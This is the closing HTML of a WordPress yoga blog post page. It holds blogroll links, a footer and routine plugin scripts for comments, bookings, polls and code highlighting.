<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"121 http:\/\/edy.shantayoga.com\/?p=121","disqusShortname":"everydayyoga","disqusTitle":"First Things First","disqusUrl":"https:\/\/everydayyoga.us\/2009\/07\/16\/first-things-first\/","postId":"121"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"92648e4cef","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
				<div class="wpspn-area">
			<div id="wpspn-nextpost-reverse" title="Next post: Gratitude">
				<a href="https://everydayyoga.us/2009/09/02/gratitude/" rel="next">&raquo;</a>			</div>
			<div id="wpspn-prevpost-reverse" title="Previous post: Practice and Teach">
				<a href="https://everydayyoga.us/2009/06/11/practice-and-teach/" rel="prev">&laquo;</a>			</div>
		</div>
		
</body>
</html>
